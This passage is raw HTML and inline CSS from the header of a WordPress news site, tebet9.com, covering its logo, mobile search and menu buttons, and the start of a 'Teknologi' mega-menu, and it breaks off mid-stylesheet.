<style scoped>

/* custom css */
.td_uid_11_696b2042b440a_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_696b2042b44ec_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_696b2042b44ec" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_696b2042b44ec_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_696b2042b44ec_rand {
                    display: inline-block;
                }
                
                .td_uid_12_696b2042b44ec_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_696b2042b44ec_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_696b2042b44ec_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_696b2042b44ec_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_696b2042b44ec_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_696b2042b44ec_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_696b2042b464a_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_696b2042b464a_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_696b2042b464a_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696b2042b464a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_696b2042b4792_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_696b2042b4792_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_696b2042b4897_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_696b2042b4897" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_696b2042b4897_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_696b2042b4897_rand {
                    display: inline-block;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-a,
                .td_uid_15_696b2042b4897_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-a,
                .td_uid_15_696b2042b4897_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_696b2042b4897_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_696b2042b4897_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_696b2042b4897_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_696b2042b4897_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_696b2042c3427_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_696b2042c3427" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_696b2042c3427_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_696b2042c3427_rand {
                    display: inline-block;
                }
                
                .td_uid_16_696b2042c3427_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_696b2042c3427_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_696b2042c3427_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_696b2042c3427_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_696b2042c3427_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_696b2042c37aa" class="tdc-zone"><div class="tdc_zone td_uid_17_696b2042c37b0_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_696b2042c37b0_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_696b2042c37b0_rand{
z-index:2 !important;
position:relative;
}

</style>
<div class="td_uid_11_696b2042c37aa_rand_style td-element-style" ><style>
.td_uid_11_696b2042c37aa_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="td_uid_12_696b2042c39b7" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_696b2042c39bc_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_696b2042c39bc_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_696b2042c39bc_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_696b2042c39bc_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_696b2042c39bc_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_696b2042c39bc_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_696b2042c39bc_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_696b2042c39b7_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_696b2042c39b7_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_696b2042c39b7_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_19_696b2042c3c20_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_696b2042c3c20_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696b2042c3c20_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_696b2042c3c20_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_696b2042c3d4a_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_696b2042c3d4a" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_696b2042c3d4a_rand {
                    display: inline-block;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-a,
                .td_uid_20_696b2042c3d4a_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-a,
                .td_uid_20_696b2042c3d4a_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-a,
                .td_uid_20_696b2042c3d4a_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696b2042c3d4a_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696b2042c3d4a_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696b2042c3d4a_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">TEBET9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_696b2042d1ea8_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_696b2042d1ea8_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_696b2042d1ea8_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_696b2042d1ea8_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_696b2042d1ea8_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_696b2042d2772_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_696b2042d2772"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_696b2042d2772_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_696b2042d2772_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_696b2042d2772_rand {
                    display: inline-block;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-menu > li > a,
                .td_uid_22_696b2042d2772_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_696b2042d2772_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696b2042d2772_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_696b2042d2772_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696b2042d2772_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696b2042d2772_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_22_696b2042d2772_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_696b2042d2772_rand .tdb-menu > li > a,
                .td_uid_22_696b2042d2772_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-menu > li > a,
                .td_uid_22_696b2042d2772_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696b2042d2772_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696b2042d2772_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_696b2042d2772_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696b2042d2772_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_696b2042d2772_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696b2042d2772_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_696b2042d2772_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696b2042d2772_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_696b2042d2772_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_696b2042d2772_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_696b2042d2772_rand .tdb-menu > li > a,
                .td_uid_22_696b2042d2772_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_696b2042d2772_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696b2042d2772_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-menu > li > a,
                .td_uid_22_696b2042d2772_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696b2042d2772_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696b2042d2772_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_696b2042d2772_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_696b2042d2772_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696b2042d2772_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_696b2042d2772_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_696b2042d2772_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_696b2042d2772_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_696b2042d2772_rand .tdb-menu > li:hover > a,
				.td_uid_22_696b2042d2772_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_696b2042d2772_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_696b2042d2772_rand .tdb-menu > li > a:after,
				.td_uid_22_696b2042d2772_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_696b2042d2772_rand .tdb-menu > li > a:after,
				.td_uid_22_696b2042d2772_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_696b2042d2772_rand .tdb-menu > li > a:after,
				.td_uid_22_696b2042d2772_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_696b2042d2772_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_696b2042d2772_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_696b2042d2772_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_696b2042d2772 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_696b2042d614c_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_25_696b2042d614c" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_25_696b2042d614c_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_696b2042d614c_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_696b2042d614c_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696b2042d614c_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696b2042d614c_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696b2042d614c_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696b2042d614c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_25_696b2042d614c_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696b2042d614c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_696b2042d614c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_696b2042d614c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696b2042d614c_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_25_696b2042d614c_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_25_696b2042d614c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_696b2042d614c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_696b2042d614c_rand .td-module-meta-info,
				.ie11 .td_uid_25_696b2042d614c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_696b2042d614c_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_696b2042d614c_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_696b2042d614c_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_696b2042d614c_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_25_696b2042d614c_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_25_696b2042d614c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_696b2042d614c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_696b2042d614c_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_696b2042d614c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696b2042d614c_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_696b2042d614c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_696b2042d614c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_696b2042d614c_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_25_696b2042d614c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_696b2042d614c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_696b2042d614c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_696b2042d614c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_696b2042d614c_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_25_696b2042d614c_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_25_696b2042d614c_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_25_696b2042d614c_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_25_696b2042d614c_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
